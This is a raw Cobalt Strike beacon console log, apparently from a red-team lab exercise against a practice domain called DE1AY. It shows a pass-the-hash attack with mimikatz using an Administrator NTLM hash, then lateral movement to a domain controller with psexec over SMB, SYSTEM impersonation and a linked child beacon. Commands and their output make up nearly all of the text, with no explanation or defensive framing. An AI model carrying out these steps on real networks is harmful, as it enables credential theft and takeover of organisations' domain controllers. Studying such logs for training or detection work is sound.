 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db8187449
beacon> jump psexec DC smb
[+] host called home, sent: 750671 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2) on DC via Service Control Manager (\\DC\ADMI
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user     : Administrator
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo f5f8aa5af5c > \\.\pipe\f687b9
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  5276
  |  TID  6108
  |  LSA Process is now R/W
  |  LUID 0 ; 9387517 (00000000:008f3dfd)
  \_ msv1_0   - data copy @ 0000000001D51D20 : OK !
  \_ kerberos - data copy @ 0000000000BB51B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001CDEBC8 (16) -> null
[+] host called home, sent: 285864 bytes
[+] received output:
Started service 58a45eb on DC
[+] established link to child beacon: 10.10.10.10